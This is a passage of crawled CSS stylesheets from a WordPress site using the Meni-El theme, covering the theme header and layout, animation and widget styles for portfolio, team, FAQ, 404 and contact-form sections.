    transform: translateX(50%) rotate(-90deg);
    -webkit-transform: translateX(50%) rotate(-90deg);
    justify-content: center;
}
.wdt-listings-nav-container.type3 .wdt-listings-nav-title-wrapper span, .wdt-listings-nav-container.type3 .wdt-listings-nav-title-wrapper h3 {
    display: none;
}


/* Default Template */

.wdt-single-header-area
{
    display: flex;
    align-items: flex-start;
    flex-wrap: wrap;
    justify-content: center;
    width: 100%;
}

/* Default Template - 2 */

.wdt-portfolio-single.type2 .wdt-single-header-area {
    text-align: center;
}

.wdt-portfolio-single.type2 .wdt-content-area .wdt-listings-utils-container {
    justify-content: center;
}

.wdt-portfolio-single.type2 .wdt-info-area {
    display: flex;
    text-align: left;
}

.wdt-portfolio-single.type2 .wdt-single-image-area.wdt-image-list-area {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    width: 100%;
    align-items: center;
}

.wdt-portfolio-single.type2 .wdt-listings-sociallinks-container {
    align-items: flex-start;
    flex-flow: column;
}

.wdt-portfolio-single.type2 .wdt-listings-sociallinks-container label {
    margin-bottom: 12px;
}

/* Default Template - 3 */

.wdt-portfolio-single.type3 .wdt-info-area {
    padding-left: 30px;
}

.wdt-portfolio-single.type3 .wdt-info-area .wdt-listings-features-box-container.type2 .wdt-listings-features-box-item {
    display: inline-block;
    position: relative;
    vertical-align: middle;
} 

.wdt-portfolio-single.type3 .wdt-info-area .wdt-listings-features-box-container.type2 .wdt-listings-features-box-item .wdt-listings-features-box-item-title {
    width: 90px;
}

.wdt-portfolio-single.type3 .wdt-info-area .wdt-listings-taxonomy-container label {
    width: 90px;
}
.wdt-portfolio-single.type3 .wdt-info-area .wdt-listings-post-dates-container .wdt-listings-post-date-container .wdt-listings-post-date-label {
    width: 90px;
}

/* Default Template - 4 */

.wdt-portfolio-single.type4 .wdt-single-header-area {
    align-items: flex-start;
}

.wdt-portfolio-single.type4 .wdt-info-area {
    padding-left: 50px;
}
.wdt-portfolio-single.type4 .wdt-info-area .wdt-one-column:last-child {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.wdt-portfolio-single.type4 .wdt-info-area .wdt-one-column:last-child >.wdt-listings-utils-container .wdt-listings-utils-item,
.wdt-portfolio-single.type4 .wdt-info-area .wdt-one-column:last-child >* {
    width: auto; margin: 0;
}

/* Default Template - 5 */

.wdt-portfolio-single.type5 .wdt-info-area {
    padding-left: 30px;
}
.wdt-portfolio-single.type5 .wdt-listings-post-dates-container.type1 {
    margin: 0;
}


/*----*****---- << Small Monitor >> ----*****----*/


/* Note: Design for a width of 1440px */

@media only screen and (min-width:1281px) and (max-width:1440px)
{
    .wdt-one-half.wdt-image-area
    {
        width: 40%;
        margin: 0;
    }
    .wdt-one-half.wdt-content-area
    {
        width: 55%;
    }
}


/*----*****---- << Tablet (Portrait) >> ----*****----*/


/* Note: Design for a width of 1024px */

@media only screen and (max-width:1024px)
{
    .wdt-one-half.wdt-image-area,
    .wdt-one-half.wdt-content-area
    {
        width: 100%;
        margin: 0;
        padding: 0;
    }
    .wdt-content-area .wdt-column
    {
        margin: 0;
    }
}


/*----*****---- << Mobile (Landscape) >> ----*****----*/


/* Note: Design for a width of 767px */

@media only screen and (max-width: 767px)
{
    *[class*='wdt-listings-utils-'] .wdt-listings-utils-item .wdt-listings-contactdetails-list > li:not(:last-child)
    {
        margin-bottom: 10px;
    }
}


/*----*****---- << Mobile (Portrait) >> ----*****----*/


/* Note: Design for a width of 479px */

@media only screen and (max-width: 479px)
{
    [class*='wdt-listings-utils-'] .wdt-listings-price-container .wdt-listings-price-item
    {
        font-size: 16px;
        font-weight: bold;
    }
}


--- FILE ---
content_type: text/css
request_url: https://dermahealthcare.gr/wp-content/themes/meni-el/style.css?ver=1.0.1
body_size: 836
content:
/*
Theme Name: Meni-El
Theme URI: https://menielementor.wpengine.com/
Author: the WeDesignTech team
Author URI: https://wedesignthemes.com/
Description: Meni-El is a lightweight, superfast, and attractive business theme suitable for creating every type of professional website. This multipurpose responsive theme is neatly coded, fully customizable, and highly optimized for SEO to rank high on search engines. It works completely fine with Gutenberg and significant page builders like Elementor, Visual Composer, etc. Meni-El is entirely compatible with WooCommerce to create your online store. With its extensive collection of features and easy customization options, every beginner can easily set up the websites without coding knowledge. It supports all the popular WordPress plugins, Google fonts, Menu options & Translation Ready. This stylish theme is 100% responsive, mobile-friendly, and good-looking with all device screens. Meni-El is the best and well-suited theme for you to craft a high-quality website. Meni-El theme is designed, developed, and Professionally maintained by Creative Brahma, and it is regularly updated with new advanced features.
Tags:  Custom Background, Custom Colors, Custom Header, Custom Logo, Custom Menu, E-Commerce, Blog, Sidebar, Editor Style, Food & Drink, Footer Widgets, Full Width Template, Business, Theme options, Three columns, Portfolio, Photography, Grid Layout, Left Sidebar, One Column, Template Editing, Multipurpose, Right Sidebar, Theme Options, Threaded Comments, Two Columns, Wide Blocks, Post Formats, Featured Image, Sticky Post
Version: 1.0.1
Requires at least: 5.0
Tested up to: 6.3.1
Requires PHP: 5.3
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: meni-el
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

--- FILE ---
content_type: text/css
request_url: https://dermahealthcare.gr/wp-content/themes/meni-el/assets/css/layout.css?ver=1.0.1
body_size: 27486
content:




/*--------------------------------------------------------------
    Common Styles
--------------------------------------------------------------*/

    /*--<< Common Heading >>--*/

    /*-- << Responsive >> --*/

    /*--<< Common Section Overflow Method >>--*/

    .wdt-custom-apply-hidden { overflow: hidden; }

    /*--<< Common Svg >>--*/

    .wdt-custom-inview-svg .elementor-icon-wrapper .elementor-icon svg path { fill: none; stroke: currentColor; stroke-width: 0.1px; stroke-linecap: butt; stroke-linejoin: round; stroke-miterlimit: 4; stroke-dasharray:none; stroke-opacity: 1; stroke-dasharray: 350; stroke-dashoffset: 0; transform-origin: center; animation: line-path 4s linear infinite alternate }

    @-webkit-keyframes line-path { to { stroke-dashoffset: 350; } }

    @keyframes line-path { to { stroke-dashoffset: 350; } }

/*--<< Icon Animations >>--*/

    /*--<< Icon 1 >>--*/

    .wdt-custom-icon-box-a-1 .wdt-icon-box-holder .wdt-column:nth-child(1) .wdt-content-item .wdt-content-media-group .wdt-content-icon-wrapper .wdt-content-icon span i svg path:nth-child(10), .wdt-custom-icon-box-a-1 .wdt-icon-box-holder .wdt-column:nth-child(1) .wdt-content-item .wdt-content-media-group .wdt-content-icon-wrapper .wdt-content-icon span i svg path:nth-child(8) { animation: Anim-1 1s linear infinite alternate; }

    .wdt-custom-icon-box-a-1 .wdt-icon-box-holder .wdt-column:nth-child(1) .wdt-content-item .wdt-content-media-group .wdt-content-icon-wrapper .wdt-content-icon span i svg path:nth-child(9), .wdt-custom-icon-box-a-1 .wdt-icon-box-holder .wdt-column:nth-child(1) .wdt-content-item .wdt-content-media-group .wdt-content-icon-wrapper .wdt-content-icon span i svg path:nth-child(7) { animation: Anim-2 1s linear infinite alternate; }

    /*--<< Icon 2 >>--*/

    .wdt-custom-icon-box-a-1 .wdt-icon-box-holder .wdt-column:nth-child(2) .wdt-content-item .wdt-content-media-group .wdt-content-icon-wrapper .wdt-content-icon span i svg g { animation: Anim-3 25s linear infinite forwards; transform-origin: center; }

    /*--<< Icon 3 & Icon 4 >>--*/

    .wdt-custom-icon-box-a-1 .wdt-icon-box-holder .wdt-column:nth-child(3) .wdt-content-item .wdt-content-media-group .wdt-content-icon-wrapper .wdt-content-icon span i svg path:nth-child(7), .wdt-custom-icon-box-a-1 .wdt-icon-box-holder .wdt-column:nth-child(3) .wdt-content-item .wdt-content-media-group .wdt-content-icon-wrapper .wdt-content-icon span i svg path:nth-child(8) { animation: Anim-4 1s linear infinite alternate; transform-origin: center; }

    .wdt-custom-icon-box-a-1 .wdt-icon-box-holder .wdt-column:nth-child(4) .wdt-content-item .wdt-content-media-group .wdt-content-icon-wrapper .wdt-content-icon span i svg path:nth-child(1) { animation: Anim-4 1s linear infinite alternate; transform-origin: center; }

    .wdt-custom-icon-box-a-1 .wdt-icon-box-holder .wdt-column:nth-child(3) .wdt-content-item .wdt-content-media-group .wdt-content-icon-wrapper .wdt-content-icon span i svg path:nth-child(2) { animation: Anim-5 1s linear infinite alternate; transform: translateX(1px); transform-origin: center; }

    .wdt-custom-icon-box-a-1 .wdt-icon-box-holder .wdt-column:nth-child(4) .wdt-content-item .wdt-content-media-group .wdt-content-icon-wrapper .wdt-content-icon span i svg path:nth-child(4), .wdt-custom-icon-box-a-1 .wdt-icon-box-holder .wdt-column:nth-child(4) .wdt-content-item .wdt-content-media-group .wdt-content-icon-wrapper .wdt-content-icon span i svg path:nth-child(5) { animation: Anim-6 0.5s linear infinite alternate; transform-origin: center; }

    /*--<< Icon 5 >>--*/

    .wdt-custom-icon-box-a-1 .wdt-icon-box-holder .wdt-column:nth-child(5) .wdt-content-item .wdt-content-media-group .wdt-content-icon-wrapper .wdt-content-icon span i svg g { -webkit-transform: translateY(1px); transform: translateY(1px); animation: Anim-4 1s linear infinite alternate; transform-origin: center; }

    /*--<< Icon 6 >>--*/

    .wdt-custom-icon-box-a-1 .wdt-icon-box-holder .wdt-column:nth-child(6) .wdt-content-item .wdt-content-media-group .wdt-content-icon-wrapper .wdt-content-icon span i svg > path:nth-child(2) { -webkit-transform: translateY(2px); transform: translateY(2px); animation: Anim-2 1s linear infinite alternate; transform-origin: center; }

    .wdt-custom-icon-box-a-1 .wdt-icon-box-holder .wdt-column:nth-child(6) .wdt-content-item .wdt-content-media-group .wdt-content-icon-wrapper .wdt-content-icon span i svg g { animation: Anim-5 1s linear infinite alternate; -webkit-transform: translateX(1px); transform: translateX(1px); transform-origin: center; }

    /*--<< Keyframes >>--*/

    @keyframes Anim-1 { 0% { transform: translateY(1px) translateX(0px); } 100% { transform: translateY(5px) translateX(1px); } }

    @-webkit-keyframes Anim-1 { 0% { transform: translateY(1px) translateX(0px); } 100% { transform: translateY(5px) translateX(1px); } }

    @keyframes Anim-2 { 0% { transform: translateY(1px) translateX(0px); } 100% { transform: translateY(5px) translateX(-1px); } }

    @-webkit-keyframes Anim-2 { 0% { transform: translateY(1px) translateX(0px); } 100% { transform: translateY(5px) translateX(-1px); } }

    @keyframes Anim-3 { to { transform: rotate(360deg); transform-origin: center; } }

    @-webkit-keyframes Anim-3 { to { transform: rotate(360deg); transform-origin: center; } }

    @keyframes Anim-4 { to { transform: translateY(-1px); transform-origin: center; } }

    @-webkit-keyframes Anim-4 { to { transform: translateY(-1px); transform-origin: center; } }

    @keyframes Anim-5 { to { transform: translateX(-1px); transform-origin: center; } }

    @-webkit-keyframes Anim-5 { to { transform: translateX(-1px); transform-origin: center; } }

    @keyframes Anim-6 { to { transform: rotateZ(-2deg); transform-origin: center; } }

    @-webkit-keyframes Anim-6 { to { transform: rotateZ(-2deg); transform-origin: center; } }

    @keyframes Anim-7 { to { transform: rotate(45deg); transform-origin: center; } }

    @-webkit-keyframes Anim-7 { to { transform: rotate(45deg); transform-origin: center; } }

    /*--<< Icon Animations >>--*/

    /*--<< Icon 1 >>--*/

    .wdt-custom-icon-box-a-2 .wdt-icon-box-holder .wdt-content-item:nth-child(1) .wdt-content-media-group .wdt-content-icon-wrapper .wdt-content-icon span i svg path:nth-child(6), .wdt-custom-icon-box-a-2 .wdt-icon-box-holder .wdt-content-item:nth-child(1) .wdt-content-media-group .wdt-content-icon-wrapper .wdt-content-icon span i svg path:nth-child(7) { animation: Anim-4 0.8s linear infinite alternate; transform-origin: center; }

    .wdt-custom-icon-box-a-2 .wdt-icon-box-holder .wdt-content-item:nth-child(1) .wdt-content-media-group .wdt-content-icon-wrapper .wdt-content-icon span i svg path:nth-child(8), .wdt-custom-icon-box-a-2 .wdt-icon-box-holder .wdt-content-item:nth-child(1) .wdt-content-media-group .wdt-content-icon-wrapper .wdt-content-icon span i svg path:nth-child(9) { animation: Anim-4 1s linear infinite alternate; transform-origin: center; }

    .wdt-custom-icon-box-a-2 .wdt-icon-box-holder .wdt-content-item:nth-child(1) .wdt-content-media-group .wdt-content-icon-wrapper .wdt-content-icon span i svg path:nth-child(10), .wdt-custom-icon-box-a-2 .wdt-icon-box-holder .wdt-content-item:nth-child(1) .wdt-content-media-group .wdt-content-icon-wrapper .wdt-content-icon span i svg path:nth-child(11) { transform: rotate3d(1, 1, 1, 1deg); animation: Anim-6 0.5s linear infinite alternate; transform-origin: center; }

    /*--<< Icon 2 >>--*/

    .wdt-custom-icon-box-a-2 .wdt-icon-box-holder .wdt-content-item:nth-child(2) .wdt-content-media-group .wdt-content-icon-wrapper .wdt-content-icon span i svg path:nth-child(1):not(g path) { animation: Anim-7 3s linear infinite alternate; transform-origin: center; }

    /*--<< Icon 3 >>--*/

    .wdt-custom-icon-box-a-2 .wdt-icon-box-holder .wdt-content-item:nth-child(3) .wdt-content-media-group .wdt-content-icon-wrapper .wdt-content-icon span i svg g { animation: Anim-7 3s linear infinite alternate-reverse; transform-origin: center; }

    /*--<< Icon List >>--*/

    .wdt-custom-icon-list-type-newsletter ul.elementor-icon-list-items li.elementor-icon-list-item > a { display: flex; flex-direction: row-reverse; justify-content: space-between; align-items: center; background-color: var(--wdtAccentTxtColor); font-size: var(--wdtFontSize_H4); font-weight: var(--wdtFontWeight_Alt); text-transform: uppercase; }

    .wdt-custom-icon-list-type-newsletter ul.elementor-icon-list-items li.elementor-icon-list-item > a .elementor-icon-list-icon { background-color: var(--wdtPrimaryColor); padding: 15px; -webkit-transition: all .5s ease; transition: all .5s ease; }

    .wdt-custom-icon-list-type-newsletter ul.elementor-icon-list-items li.elementor-icon-list-item > a .elementor-icon-list-icon:hover { background-color: var(--wdtLinkHoverColor); }

    .wdt-custom-icon-list-type-newsletter ul.elementor-icon-list-items li.elementor-icon-list-item > a .elementor-icon-list-icon svg { margin: 0; }

    .wdt-custom-icon-list-type-newsletter ul.elementor-icon-list-items li.elementor-icon-list-item > a .elementor-icon-list-icon+.elementor-icon-list-text { padding-left: 20px; }

/*--------------------------------------------------------------
    Home - 1 Team
--------------------------------------------------------------*/

    /*--<< Team >>--*/

    .wdt-custom-team .wdt-team-holder .wdt-content-item .wdt-content-media-group { overflow: hidden; margin-bottom: 30px; }

    .wdt-custom-team .wdt-team-holder .wdt-content-item .wdt-content-media-group .wdt-content-image-wrapper::before { opacity: 0; }

    .wdt-custom-team .wdt-team-holder .wdt-content-item .wdt-content-media-group .wdt-content-image-wrapper .wdt-content-image > a img { -webkit-transform: scale(1.1); transform: scale(1.1); transform-origin: 0 20%; -webkit-transition: all 0.8s ease; transition: all 0.8s ease; }

    .wdt-custom-team .wdt-team-holder .wdt-content-item:hover .wdt-content-media-group .wdt-content-image-wrapper .wdt-content-image > a img { -webkit-transform: scale(1); transform: scale(1); }

    .wdt-custom-team .wdt-team-holder .wdt-content-item .wdt-content-media-group .wdt-media-image-cover-container { align-self: flex-end; padding: 25px; background-color: rgba(var(--wdtPrimaryColorRgb), 0.8); -webkit-transform: translate(25px, 25px); transform: translate(25px, 25px); opacity: 0; -webkit-transition: transform 0.8s ease, 1s opacity ,visibility 1s ease; transition: transform 0.8s ease, 1s opacity ,visibility 1s ease; }

    .wdt-custom-team .wdt-team-holder .wdt-content-item:hover .wdt-content-media-group .wdt-media-image-cover-container { -webkit-transform: translate(0px, 0px); transform: translate(0px, 0px); opacity: 1; }

    .wdt-custom-team .wdt-team-holder .wdt-content-item .wdt-content-media-group .wdt-media-image-cover-container .wdt-social-icons-container ul.wdt-social-icons-list li { display: flex; justify-content: center; align-items: center; }

    .wdt-custom-team .wdt-team-holder .wdt-content-item .wdt-content-media-group .wdt-media-image-cover-container .wdt-social-icons-container ul.wdt-social-icons-list li:not(:last-child) { position: relative; padding: 0 25px 0 0; margin: 0; }

    .wdt-custom-team .wdt-team-holder .wdt-content-item .wdt-content-media-group .wdt-media-image-cover-container .wdt-social-icons-container ul.wdt-social-icons-list li:not(:last-child)::after { content: ''; position: absolute; width: 100%; max-width: 5px; height: 1px; background-color: var(--wdtAccentTxtColor); top: 0; left: auto; right: 10px; bottom: 0; margin: auto; }

    .wdt-custom-team .wdt-team-holder .wdt-content-item .wdt-content-media-group .wdt-media-image-cover-container .wdt-social-icons-container ul.wdt-social-icons-list li > a { font-size: var(--wdtFontSize_Base); color: inherit; }

    .wdt-custom-team .wdt-team-holder .wdt-content-item .wdt-content-media-group .wdt-media-image-cover-container .wdt-social-icons-container ul.wdt-social-icons-list li > a span { -webkit-transition: all .3s ease; transition: all .3s ease; }

    .wdt-custom-team .wdt-team-holder .wdt-content-item .wdt-content-media-group .wdt-media-image-cover-container .wdt-social-icons-container ul.wdt-social-icons-list li > a:hover span { color: var(--wdtLinkHoverColor); }

    .wdt-custom-team .wdt-team-holder .wdt-content-item .wdt-content-detail-group .wdt-content-title { margin-bottom: 10px; }

    .wdt-custom-team .wdt-team-holder .wdt-content-item .wdt-content-detail-group .wdt-content-title h5 { font-size: var(--wdtFontSize_H4); font-weight: var(--wdtFontWeight_Ext); text-transform: uppercase; margin: 0; }

    .wdt-custom-team .wdt-team-holder .wdt-content-item .wdt-content-detail-group .wdt-content-subtitle { font-size: calc(var(--wdtFontSize_Base) - 4px); font-weight: var(--wdtFontWeight_Ext); letter-spacing: 3.6px; text-transform: uppercase; margin: 0 0 30px 0; }

    .wdt-custom-team .wdt-team-holder .wdt-content-item .wdt-content-detail-group .wdt-content-button { -webkit-transform: translate(-25px, -25px); transform: translate(-25px, -25px); opacity: 0; -webkit-transition: transform 0.8s ease, 1s opacity ,visibility 1s ease; transition: transform 0.8s ease, 1s opacity ,visibility 1s ease; }

    .wdt-custom-team .wdt-team-holder .wdt-content-item:hover .wdt-content-detail-group .wdt-content-button { -webkit-transform: translate(0px, 0px); transform: translate(0px, 0px); opacity: 1; }

    .wdt-custom-team .wdt-team-holder .wdt-content-item .wdt-content-detail-group .wdt-content-button > a { position: relative; font-size: calc(var(--wdtFontSize_Base) - 4px); font-weight: var(--wdtFontWeight_Alt); letter-spacing: 3px; text-transform: uppercase; padding: 0; -webkit-transition: all .5s ease; transition: all .5s ease; }

    .wdt-custom-team .wdt-team-holder .wdt-content-item .wdt-content-detail-group .wdt-content-button > a::after { content: ''; position: absolute; width: 12px; height: 12px; left: auto; right: -20px; top: 0; bottom: 0; background-color: var(--wdtLinkColor); mask-image: url(../images/Meni_El-Right-Normal-Arrow.svg); mask-repeat: no-repeat; mask-size: cover; -webkit-mask-image: url(../images/Meni_El-Right-Normal-Arrow.svg); -webkit-mask-repeat: no-repeat; -webkit-mask-size: cover; margin: auto; -webkit-transition: all .3s ease; transition: all .3s ease; }

    .wdt-custom-team .wdt-team-holder .wdt-content-item .wdt-content-detail-group .wdt-content-button > a:hover:after { background-color: var(--wdtSecondaryColor); -webkit-transform: translateX(5px); transform: translateX(5px); }

    /*--------------------------------------------------------------
    Home - 2 Faq & Counter
--------------------------------------------------------------*/

    /*--<< Counter >>--*/

    .wdt-custom-counter-b { overflow: hidden; }

    .wdt-custom-counter-b::before { content: ''; position: absolute; width: 100%; max-width: 150px; height: 100%; background: linear-gradient(260deg, rgba(var(--wdtSecondaryColorRgb), 0.2), transparent); filter: blur(15px) hue-rotate(45deg) brightness(2); top: auto; left: auto; right: 0; bottom: 0; margin: auto; }

    .wdt-custom-counter-b::after { content: ''; position: absolute; width: 100%; max-width: 130px; height: 100%; background: linear-gradient(360deg, rgba(var(--wdtSecondaryColorRgb), 0.2), transparent); filter: blur(50px) hue-rotate(45deg) brightness(2); top: auto; left: 140px; right: auto; bottom: -20px; margin: auto; }

    .wdt-custom-counter-b .wdt-counter-holder .wdt-content-item .wdt-content-media-group { margin-bottom: 5px; }

    .wdt-custom-counter-b .wdt-counter-holder .wdt-content-item .wdt-content-media-group .wdt-content-counter-wrapper .wdt-content-counter { font-size: var(--wdtFontSize_H2); line-height: var(--wdtLineHeight_Ext); text-transform: uppercase; }

    .wdt-custom-counter-b .wdt-counter-holder .wdt-content-item .wdt-content-detail-group .wdt-content-title { margin: 0; }

    .wdt-custom-counter-b .wdt-counter-holder .wdt-content-item .wdt-content-detail-group .wdt-content-title h5 { font-size: calc(var(--wdtFontSize_Ext) - 2px); font-weight: var(--wdtFontWeight_Ext); letter-spacing: 3px; text-transform: uppercase; margin: 0; }

    .wdt-custom-counter-b .wdt-carousel-holder .swiper.swiper-horizontal + .wdt-carousel-pagination-wrapper .wdt-swiper-pagination { margin: 0; }

    /*--------------------------------------------------------------
    Home 2 - Image With Content
--------------------------------------------------------------*/

    /*--<< Anim Image >>--*/

    .wdt-custom-roll-anim .elementor-widget-container > img { animation: play-state 10s infinite linear; }

    @-webkit-keyframes play-state { from { transform: rotateZ(0deg); } to { transform: rotateZ(359deg); } }

    @keyframes play-state { from { transform: rotateZ(0deg); } to { transform: rotateZ(359deg); } }

    /*--<< Decorate Text >>--*/

    .wdt-custom-decorate-text { overflow: hidden; }

    .wdt-custom-decorate-text::before { content: ''; position: absolute; width: 100%; max-width: 250px; height: 100%; max-height: 30px; background: linear-gradient(45deg, rgba(var(--wdtSecondaryColorRgb), 0.4), transparent); filter: blur(25px); top: auto; left: auto; right: 0; bottom: 0; margin: auto; }

    .wdt-custom-decorate-text .wdt-heading-holder { display: grid; }

    .wdt-custom-decorate-text .wdt-heading-holder .wdt-heading-title-wrapper { grid-area: 1/1; align-self: center; }

    .wdt-custom-decorate-text .wdt-heading-holder .wdt-heading-title-wrapper .wdt-heading-title { display: inline-block; text-transform: capitalize; font-weight: var(--wdtFontWeight_Ext); line-height: 1.6em; }

    .wdt-custom-decorate-text .wdt-heading-holder .wdt-heading-title-wrapper .wdt-heading-title .wdt-heading-colored-elements { font-weight: var(--wdtFontWeight_Alt); display: inline; margin-right: 8px; }

    .wdt-custom-decorate-text .wdt-heading-holder .wdt-heading-icon-wrapper { grid-area: 1/1; display: flex; align-items: center; width: 100%; height: 150px; justify-content: flex-end; margin: 0; }
    
    /*--------------------------------------------------------------
    Home - 3 Signature
--------------------------------------------------------------*/

    /*--<< Icon Box >>--*/

    .wdt-custom-icon-box-c-1 .wdt-icon-box-holder .wdt-content-item .wdt-content-media-group { margin-bottom: 30px; }

    .wdt-custom-icon-box-c-1 .wdt-icon-box-holder .wdt-content-item .wdt-content-media-group .wdt-content-icon-wrapper .wdt-content-icon { -webkit-clip-path: inset( 0 200px -30px 0 ); clip-path: inset( 0 200px -30px 0 ); -webkit-transition: all 1s ease; transition: all 1s ease; }

    .wdt-custom-icon-box-c-1.wdt-item-is-inview .wdt-icon-box-holder .wdt-content-item .wdt-content-media-group .wdt-content-icon-wrapper .wdt-content-icon { -webkit-clip-path: inset( 0 0 -30px 0 ); clip-path: inset( 0 0 -30px 0 ); }

    .wdt-custom-icon-box-c-1 .wdt-icon-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-title h5 { font-size: var(--wdtFontSize_H4); font-weight: var(--wdtFontWeight_H1); text-transform: uppercase; margin: 0; }

    .wdt-custom-icon-box-c-1 .wdt-icon-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-subtitle { font-size: calc(var(--wdtFontSize_Base) - 4px); font-weight: var(--wdtFontWeight_Ext); letter-spacing: 3.6px; text-transform: uppercase; }


/*--------------------------------------------------------------
    Home -3 Custom Show case
--------------------------------------------------------------*/

    /*--<< Template - Popup Box >>--*/

    .wdt-custom-interactive-popup .wdt-popup-box-trigger-holder .wdt-popup-box-trigger-element { background-color: rgba(var(--wdtPrimaryColorRgb), 0.8); filter: contrast(1.5) saturate(1.7); border-radius: var(--wdtRadius_Full); }

    .wdt-custom-interactive-popup .wdt-popup-box-trigger-holder .wdt-popup-box-trigger-element .wdt-popup-box-trigger-label { position: relative; font-size: calc(var(--wdtFontSize_Base) - 4px); font-weight: var(--wdtFontWeight_Base); letter-spacing: 3.6px; text-transform: uppercase; height: 120px; width: 120px; display: flex; justify-content: center; align-items: center; background-color: inherit; border-radius: inherit; }

    .wdt-custom-interactive-popup .wdt-popup-box-trigger-holder .wdt-popup-box-trigger-element .wdt-popup-box-trigger-label::before, .wdt-custom-interactive-popup .wdt-popup-box-trigger-holder .wdt-popup-box-trigger-element .wdt-popup-box-trigger-label::after { content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto; width: 100%; height: 100%; border-radius: var(--wdtRadius_Full); pointer-events: none; z-index: -1; border: 1px solid rgba(var(--wdtPrimaryColorRgb), 1); filter: contrast(2) saturate(1); }

    .wdt-custom-interactive-popup .wdt-popup-box-trigger-holder .wdt-popup-box-trigger-element .wdt-popup-box-trigger-label::before { animation: ripple-animation 3s infinite ease-out; animation-delay: 2s; }

    .wdt-custom-interactive-popup .wdt-popup-box-trigger-holder .wdt-popup-box-trigger-element .wdt-popup-box-trigger-label::after { animation: ripple-animation 3s infinite ease-out; animation-delay: 3s; }

    /*--<< Template - Text Animation >>--*/

    .wdt-custom-interactive-text-anim .wdt-animation-holder .wdt-animation-wrapper .wdt-animation-item.text-item { font-size: calc(var(--wdtFontSize_Alt) + 70px); font-weight: var(--wdtFontWeight_Alt); text-transform: uppercase; color: rgba(var(--wdtSecondaryColorRgb), 0.125); height: fit-content !important; }


/*--<< Interactive Showcase >>--*/

    .wdt-custom-home-3-show-case .wdt-interactive-showcase-container { display: grid; }

    .wdt-custom-home-3-show-case .wdt-interactive-showcase-container > .wdt-interactive-showcase-list-wrapper { grid-area: 1/1; width: 100%; max-width: 1750px; padding: 0 50px; margin: auto; pointer-events: none; }

    .wdt-custom-home-3-show-case .wdt-interactive-showcase-container > .wdt-interactive-showcase-list-wrapper ul.wdt-interactive-showcase-list { pointer-events: auto; max-width: 490px; background-color: rgba(var(--wdtPrimaryColorRgb),0.8); filter: contrast(2); padding: 40px 35px; }

    .wdt-custom-home-3-show-case .wdt-interactive-showcase-container > .wdt-interactive-showcase-list-wrapper ul.wdt-interactive-showcase-list li { padding: 15px; }

    .wdt-custom-home-3-show-case .wdt-interactive-showcase-container > .wdt-interactive-showcase-list-wrapper ul.wdt-interactive-showcase-list li:before, .wdt-custom-home-3-show-case .wdt-interactive-showcase-container .wdt-interactive-showcase-list-wrapper ul.wdt-interactive-showcase-list li::after { display: none; }

    .wdt-custom-home-3-show-case .wdt-interactive-showcase-container > .wdt-interactive-showcase-list-wrapper .wdt-interactive-showcase-list li a .wdt-interactive-showcase-media-group .wdt-content-icon-wrapper .wdt-content-icon { font-size: 0; text-align: center; }

    .wdt-custom-home-3-show-case .wdt-interactive-showcase-container > .wdt-interactive-showcase-list-wrapper ul.wdt-interactive-showcase-list li .wdt-content-title { font-size: var(--wdtFontSize_H5); font-weight: var(--wdtFontWeight_Ext); letter-spacing: 4px; text-transform: uppercase; filter: contrast(0.5); }

    .wdt-custom-home-3-show-case .wdt-interactive-showcase-container > .wdt-interactive-showcase-content-wrapper { grid-area: 1/1; }

    .wdt-custom-home-3-show-case .wdt-interactive-showcase-container > .wdt-interactive-showcase-content-wrapper div[id*="wdt-interactive-showcase-"] { -webkit-transition: transform .5s ease, opacity .5s ,visibility .5s ease; transition: transform .5s ease, opacity .5s ,visibility .5s ease; }

    .wdt-custom-home-3-show-case .wdt-interactive-showcase-list-wrapper { z-index: 1; }

    /*--------------------------------------------------------------
    Faq & Contact Form
--------------------------------------------------------------*/

    /*--<< Accordion & Toogle >>--*/

    .wdt-custom-accordion-toogle .wdt-accordion-toggle-holder .wdt-accordion-toggle-wrapper { background-color: rgba(var(--wdtAccentTxtColorRgb), 0.7); border: 1px solid rgba(var(--wdtPrimaryColorRgb), 0.4); }

    .wdt-custom-accordion-toogle .wdt-accordion-toggle-holder .wdt-accordion-toggle-wrapper:not(:last-child) { margin-bottom: 35px; }

    .wdt-custom-accordion-toogle .wdt-accordion-toggle-holder .wdt-accordion-toggle-wrapper .wdt-accordion-toggle-title-holder { padding: 2em 2.3em; background-color: transparent; }

    .wdt-custom-accordion-toogle .wdt-accordion-toggle-holder .wdt-accordion-toggle-wrapper .wdt-accordion-toggle-title-holder .wdt-accordion-toggle-title { font-size: var(--wdtFontSize_H4); font-weight: var(--wdtFontWeight_Ext); line-height: var(--wdtLineHeight_Alt); text-transform: uppercase; margin: 0; }

    .wdt-custom-accordion-toogle .wdt-accordion-toggle-holder .wdt-accordion-toggle-wrapper .wdt-accordion-toggle-description { line-height: 1.6em; width: 100%; max-width: 1000px; padding: 0em 2.3em 1em 2.3em; background-color: transparent; transform: translateY(-10px); }

    .wdt-custom-accordion-toogle .wdt-accordion-toggle-holder .wdt-accordion-toggle-title-holder .wdt-accordion-toggle-icon .wdt-accordion-toggle-icon-expand { color: var(--wdtPrimaryColor); }

    
    /*--<< Heading >>--*/

    .wdt-custom-contact-form-heading .elementor-heading-title { text-transform: uppercase; }

    /* custom-404page */
        .wdt-cus-404-page-title .wdt-heading-holder .wdt-heading-title-wrapper{
        font-size:calc(var(--wdtFontSize_Alt) + 305px );
        color: rgb(102, 49, 48);
        margin-bottom: 0;
        opacity: 40%;
    }
    
    
    .wdt-cus-404-page-title .wdt-heading-holder .wdt-heading-subtitle-wrapper{
        font-size: var(--wdtFontSize_Alt);
        letter-spacing: 0;
        line-height: 66px;
        color: var(--wdtHeadAltColor);
    }
    
    .wdt-cus-404-page-title .wdt-heading-holder .wdt-heading-content-wrapper{
        max-width: 546px;
    }
    
    .wdt-cus-404-page-title .wdt-heading-holder{
        margin-bottom: 40px;
    }

    /*--<< Contact Form >>--*/

    .wdt-custom-contact-form .wpcf7-form .wpcf7-form-control-wrap:not(:last-child) { margin-bottom: 15px; }

